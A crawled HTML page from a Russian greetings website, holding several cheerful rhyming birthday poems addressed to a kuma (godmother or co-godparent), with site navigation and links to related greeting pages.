

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prikolyandia.ru/2566-veselye-pozdravleniya-s-dnem-rozhdeniya-kume.html
body_size: 6014
content:
<!DOCTYPE html>
<html>
<head>
  <link rel="shortcut icon" href="/templates/prikolyandia/images/favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="verify-admitad" content="896a151324">
  <style type="text/css"></style>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Веселые поздравления с днем рождения куме</title>
  <meta name="description" content="Веселые поздравления с днем рождения куме на сайте Prikolyandia.ru. Поздравь куму в день рождения весело и забавно">
  <meta name="keywords" content="Веселые поздравления с днем рождения куме">
  <meta property="og:site_name" content="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Веселые поздравления с днем рождения куме">
  <meta property="og:url" content="http://prikolyandia.ru/2566-veselye-pozdravleniya-s-dnem-rozhdeniya-kume.html">
  <meta property="og:image" content="http://prikolyandia.ru/images/prikolyandiaru.png">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/style.css); 
  </style>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/engine.css); 
  </style>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64608628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64608628" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="loading-layer" style="display:none">
    Загрузка. Пожалуйста, подождите...
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'prikolyandia';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <p></p>
  <center>
    <a href="/"><img src="/templates/prikolyandia/images/gl.png" width="600" height="100" alt="Прикольные поздравления с днем рождения"></a>
  </center>
  <p></p>
  <center></center>
  <center>
    <div id="mainavig">
      <a href="/pozdravleniya.html" class="dd">Поздравления</a> <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" class="audio">Аудио Поздравления</a> <a href="/ubiley.html" class="dd">Юбилей</a> <a href="/2850-pozdravleniya-na-svadbu.html" class="dd">Свадьба</a> <a href="/pozhelaniya.html" class="dd">Пожелания</a> <a href="/prazdniki.html" class="dd">Праздники</a> <a href="/topcasinos/" class="dd">Рейтинг топ казино</a>
    </div>
<br>
  </center>
  <center>
    <br>
    <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" rel="nofollow"><img src="/templates/prikolyandia/images/pred2.gif" alt="Выбираем музыкальные аудио открытки" title="Аудио поздравления по смс"></a><br>
  </center>
  <table width="90%" border="0" align="center">
    <tr>
      <td class="stext" valign="top" width="20%">
        <p><br>
        ПОЗДРАВЛЕНИЯ<br>
        <br>
        <a href="/668-pozdravleniya-s-dnem-rozhdeniya.html">С днем рождения</a><br>
        - <a href="/648-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a><br>
        - <a href="/669-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/738-cms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a><br>
        - <a href="/749-korotkie-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/767-krasivye-pozdravleniya-s-dnem-rozhdeniya.html">красивые</a><br>
        - <a href="/846-luchshie-pozdravleniya-s-dnem-rozhdeniya.html">лучшие</a><br>
        - <a href="/854-originalnye-pozdravleniya-s-dnem-rozhdeniya.html">оригинальные</a><br>
        - <a href="/963-muzykalnye-pozdravleniya-s-dnem-rozhdeniya.html">музыкальные</a><br>
        - <a href="/780-smeshnye-pozdravleniya-s-dnem-rozhdeniya.html">смешные</a><br>
        - <a href="/863-shutochnye-pozdravleniya-s-dnem-rozhdeniya.html">шуточные</a><br>
        <br>
        - <a href="/393-pozdravleniya-s-dnem-rozhdeniya-podruge.html">подруге</a> - <a href="/405-pozdravleniya-s-dnem-rozhdeniya-drugu.html">другу</a><br>
        - <a href="/416-pozdravleniya-s-dnem-rozhdeniya-muzhchine.html">мужчине</a> - <a href="/428-pozdravleniya-s-dnem-rozhdeniya-zhenschine.html">женщине</a><br>
        - <a href="/440-pozdravleniya-s-dnem-rozhdeniya-devushke.html">девушке</a> - <a href="/452-pozdravleniya-s-dnem-rozhdeniya-parnyu.html">парню</a><br>
        - <a href="/462-pozdravleniya-s-dnem-rozhdeniya-muzhu.html">мужу</a> - <a href="/471-pozdravleniya-s-dnem-rozhdeniya-zhene.html">жене</a><br>
        - <a href="/480-pozdravleniya-s-dnem-rozhdeniya-mame.html">маме</a> - <a href="/490-pozdravleniya-s-dnem-rozhdeniya-pape.html">папе</a> - <a href="/872-pozdravleniya-s-dnem-rozhdeniya-roditelyam.html">родителям</a><br>
        - <a href="/498-pozdravleniya-s-dnem-rozhdeniya-sestre.html">сестре</a> - <a href="/506-pozdravleniya-s-dnem-rozhdeniya-bratu.html">брату</a><br>
        - <a href="/514-pozdravleniya-s-dnem-rozhdeniya-docheri.html">дочери</a> - <a href="/522-pozdravleniya-s-dnem-rozhdeniya-synu.html">сыну</a><br>
        - <a href="/530-pozdravleniya-s-dnem-rozhdeniya-babushke.html">бабушке</a> - <a href="/537-pozdravleniya-s-dnem-rozhdeniya-dedushke.html">дедушке</a><br>
        - <a href="/2587-pozdravleniya-s-dnem-rozhdeniya-devochke.html">девочке</a> - <a href="/2622-pozdravleniya-s-dnem-rozhdeniya-malchiku.html">мальчику</a><br>
        - <a href="/2656-pozdravleniya-s-novorozhdennym.html">новорожденному</a><br>
        <br>
        - <a href="/591-pozdravleniya-s-dnem-rozhdeniya-kollege.html">коллеге</a> - <a href="/626-pozdravleniya-s-dnem-rozhdeniya-nachalniku.html">начальнику</a><br>
        - <a href="/1162-pozdravleniya-s-dnem-rozhdeniya-agronomu.html">профессиональные</a><br>
        - <a href="/s_dnem_rogdeniya.html">ВСЕ ПОЗДРАВЛЕНИЯ</a> -<br>
        <br>
        <a href="/imennye.html">Именные</a><br>
        <a href="/252-pozdravleniya-s-yubileem.html">С юбилеем</a><br>
        <br>
        <a href="/122-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">Прикольные</a><br>
        - <a href="/123-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a> - <a href="/124-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/37-prikolnye-smeshnye-sms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a> - <a href="/34-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/prikolnye_pozdravleniya.html">ВСЕ ПРИКОЛЬНЫЕ</a> -<br>
        <br>
        <br>
        ПОЖЕЛАНИЯ</p>
        <p><a href="/237-pozhelaniya-s-dnem-rozhdeniya.html">На день рождения</a><br>
        <a href="/225-pozhelaniya-spokoynoy-nochi.html">Спокойной ночи</a><br>
        <a href="/231-pozhelaniya-s-dobrym-utrom.html">С добрым утром</a><br>
        <br></p>
        <div id="grattis_8013">
          
        </div>
        
      </td>
      <td width="48%" valign="top">
        <br>
        <div id="dle-content">
          <br>
          <div align="center">
<img src="/templates/prikolyandia/images/otprav.png">
          <div id="grattis_27519"></div>
<img src="/templates/prikolyandia/images/help.png" alt="Техподдержка" title="Обращайтесь круглосуточно">
</div>
<br>
          <div align="center">
            <h1>Веселые поздравления с днем рождения куме</h1>
          </div>
<br>
          <table width="98%" align="center">
            <tr>
              <td class="news">
                <center>
                  Жить в чьём-то подчинении,<br>
                  Не пожелаю в день рождения.<br>
                  Летать спокойно вольней птицей,<br>
                  Чтобы успехи потянулись вереницей.<br>
                  <br>
                  Вот так построю поздравление,<br>
                  Кума, обязана зажечь ты у себя веселие.<br>
                  Веселись ты ярко, солнечно, счастливо,<br>
                  И живи в роскошном мире и красивом. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Веселые поздравления с днем рождения куме" title="Веселые поздравления с днем рождения куме"></div>
<br>
                  <br>
                  <br>
                  В саду прекрасном розы расцветают,<br>
                  А к ним и птички быстро прилетают.<br>
                  Соберёмся все для поздравлений мы,<br>
                  Потому что мы желаем лучшей для тебя судьбы.<br>
                  <br>
                  Кума родная, с днём рождения тебя,<br>
                  На каждом пусть твоём шагу успехи затрубят.<br>
                  Затрубят и действовать начнут для счастья твоего,<br>
                  Веселья пожелаем тоже, здоровья и многого ещё. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Веселые поздравления с днем рождения куме" title="Веселые поздравления с днем рождения куме"></div>
<br>
                  <br>
                  <br>
                  Скорость в жизни увеличь,<br>
                  Ни в чём себя не ограничь.<br>
                  Только всё создай для получения,<br>
                  И для личного везения.<br>
                  <br>
                  Получай, кума, ты всё,<br>
                  И живи ты в жизни только хорошо.<br>
                  С днём рождения я поздравляю,<br>
                  Ярких радостей желаю. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Веселые поздравления с днем рождения куме" title="Веселые поздравления с днем рождения куме"></div>
<br>
                  <br>
                  <br>
                  Лилии, ромашки, розы и тюльпаны,<br>
                  Собрать в букеты нам всем надо.<br>
                  А потом к тебе огромным строем,<br>
                  Мы придём, и день рождение твоё настроим.<br>
                  <br>
                  Кума, тебе мы пожелаем весёлого здоровья,<br>
                  Чтоб смеялось сердце, и танцевали брови.<br>
                  Счастья, счастья, счастья и ещё его,<br>
                  Чтоб в твоей судьбе всё было только хорошо. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Веселые поздравления с днем рождения куме" title="Веселые поздравления с днем рождения куме"></div>
<br>
                  <br>
                  <br>
                  Я хочу уверенно кричать,<br>
                  Что лучшая кума на свете ты.<br>
                  Позволь и с днём рожденья поздравлять,<br>
                  Пусть будет в твоей жизни хорошо.<br>
                  <br>
                  Пусть счастье льётся очень широко,<br>
                  Словно полноводная река.<br>
                  И будешь даже если ты от нас всех далеко,<br>
                  Мы всё равно будем любить тебя, кума. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Веселые поздравления с днем рождения куме" title="Веселые поздравления с днем рождения куме"></div>
<br>
                  <br>
                  <br>
                  Шоколад с ликёром, коньяком,<br>
                  А лимончик прибереги ты на потом.<br>
                  Можешь и шампанское, и фрукты,<br>
                  Хватать и брать к себе же в руки.<br>
                  <br>
                  С днём рождения, кума, живи богато,<br>
                  Счастливо, и привлекай в судьбу всё злато.<br>
                  Любви тебе желаю тоже яркой, тёплой,<br>
                  Пусть будет всё, но чтобы жизнь была же доброй. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Веселые поздравления с днем рождения куме" title="Веселые поздравления с днем рождения куме"></div>
<br>
                  <br>
                  <br>
                  С огромной высоты и снизу тоже,<br>
                  Наблюдаем за тобой, кума, мы в этот день погожий.<br>
                  Сегодня день рождение твоё, мы поздравляем,<br>
                  Счастья яркого и дней весёлых пожелаем.<br>
                  <br>
                  Чтобы радость знала лишь пути на увеличенье,<br>
                  Ни в чём не ощущала ты ограниченья.<br>
                  Веселья яркого, побед в карьерной сфере,<br>
                  И результатов солнечных в любом же деле. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;">
                    <div class="pereh">
                      <span class="pereh2"></span> <a href="/574-pozdravleniya-s-dnem-rozhdeniya-kume.html">Поздравление куме</a> | <a href="/2560-prikolnye-pozdravleniya-s-dnem-rozhdeniya-kume.html">прикольные</a> | <a href="/2561-sms-pozdravleniya-s-dnem-rozhdeniya-kume.html">смс</a> | <a href="/2564-smeshnye-pozdravleniya-s-dnem-rozhdeniya-kume.html">смешные</a> | <a href="/2565-shutochnye-pozdravleniya-s-dnem-rozhdeniya-kume.html">шуточные</a> | <span class="pereh3">весёлые</span> | <a href="/2567-krasivye-pozdravleniya-s-dnem-rozhdeniya-kume.html">красивые</a> | <a href="/2568-klassnye-pozdravleniya-s-dnem-rozhdeniya-kume.html">классные</a> | <a href="/2569-horoshie-pozdravleniya-s-dnem-rozhdeniya-kume.html">хорошие</a> | <a href="/2572-originalnye-pozdravleniya-s-dnem-rozhdeniya-kume.html">оригинальные</a> | <a href="/2570-korotkie-pozdravleniya-s-dnem-rozhdeniya-kume.html">короткие |<br></a><br>
                      <br>
                      <a href="/2573-pozdravleniya-s-dnem-rozhdeniya-kume-v-stihah.html">в стихах</a> | <a href="/2578-pozdravleniya-s-dnem-rozhdeniya-kume-v-proze.html">в прозе</a> | <a href="/2581-pozdravleniya-s-dnem-rozhdeniya-kume-ot-kuma.html">от кума</a> | <a href="/2571-prikolnye-korotkie-pozdravleniya-s-dnem-rozhdeniya-kume.html">прикольные короткие</a> |
                    </div>
                  </div>
                </center>
<br>
                <center>
                  <input type="button" onclick="history.back();" value="Вернуться Назад">
                </center>
<br>
              </td>
            </tr>
            <tr>
              <td></td>
            </tr>
          </table>
          <div align="center">
            <img src="/templates/prikolyandia/images/otprav.png">
            <div id="grattis_27546"></div>
          </div>
        </div>
      </td>
      <td class="stext" width="22%" valign="top">
        <br>
        <center>
          ПРАЗДНИКИ<br>
          <p><a href="/206-pozdravleniya-s-novym-godom.html">Новый Год</a></p>
          <p><a href="/322-pozdravleniya-s-23-fevralya.html">23 Февраля</a></p>
          <p><a href="/215-pozdravleniya-s-8-marta.html">8 Марта</a></p>
          <p><a href="/135-prikolnye-pozdravleniya-s-1-aprelya.html">1 Апреля</a></p>
          <p><a href="/326-pozdravleniya-s-pashoy.html">Пасха</a></p>
          <center>
            <div id="vk_groups"></div>
          </center>

          <p><br>
          <br></p>
        </center>
      </td>
    </tr>
  </table>
  <center>
    
  </center>
<br>
  <br>
  <center>
    <img src="/templates/prikolyandia/images/apples_line01_bg.png">
  </center>
  <div style="padding-top:10px; font-size:32px; font-family: Georgia; color: #C3F; padding-top:25px; padding-bottom:8px;" align="center">
    <h1>
<br>
    <br>
</h1>
    <table width="70%" align="center">
      <tr>
        <td width="100%">
          <div class="svoisti4" align="center">
            © Копирование материалов только при условии размещения активной ссылки на "Приколяндия.ру".
          </div>
<br>
        </td>
      </tr>
    </table>
    <script type="text/javascript">
    VK.Widgets.Group("vk_groups", {mode: 2, width: "240", height: "400", color2: '6C1468', color3: '6E968A', }, 58093863);
    </script> 
     

  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e82079b53cb4f40a7ee9a3c74d957f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
